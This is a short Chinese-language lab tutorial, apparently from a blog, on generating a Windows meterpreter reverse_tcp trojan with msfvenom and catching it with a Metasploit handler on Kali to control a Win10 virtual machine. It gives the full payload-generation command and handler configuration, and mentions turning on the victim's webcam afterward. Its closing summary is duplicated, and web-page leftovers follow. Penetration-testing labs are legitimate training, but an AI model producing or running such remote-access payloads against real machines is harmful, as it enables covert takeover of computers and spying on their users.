1、简介

本篇文章将会用msfvenom生成一个windows下可执行木马exe的文件,用kali监听,靶机win10运行木马程序,实现控制靶机win10。

2、实验环境

1、一台kali虚拟机 ip为192.168.110.140

2、一台win10虚拟机

3、实验步骤

1、首先使用msfvenom生成一个可以被windows执行的exe木马文件。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.110.140 lport=4444 -f exe >shell.exe

2、把刚刚生成的exe木马文件传输到我们的win10靶机上

3、在kali上输入msfconsole打开metasploit



4、metasploit配置及监听

use exploit/multi/handler #加载模块

set payload windows/meterpreter/reverse_tcp #修改成我们之前生成木马时使用的payload

set lhost 192.168.110.140 #设置kali的IP地址为监听地址

set lport 4444 #设置监听端口



以上配置全部配置完成后我们就可以输入run然后开始监听了



监听好后我们就可以用win10靶机点击我们的木马程序

点击后就连接上我们的kali攻击机了

之后我们就可以利用metetpreter这个后渗透模块干一些骚操作了

如用webcam打开摄像头等!

本文介绍了如何使用msfvenom生成windows可执行木马文件,并通过kali Linux监听,实现在win10靶机上运行木马,从而控制靶机。实验环境包括kali和win10虚拟机,步骤涉及msfvenom生成木马、文件传输、metasploit配置与监听,最后展示了通过metasploit后渗透模块进行操作,如开启摄像头。

本文介绍了如何使用msfvenom生成windows可执行木马文件,并通过kali Linux监听,实现在win10靶机上运行木马,从而控制靶机。实验环境包括kali和win10虚拟机,步骤涉及msfvenom生成木马、文件传输、metasploit配置与监听,最后展示了通过metasploit后渗透模块进行操作,如开启摄像头。

1580

1580

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?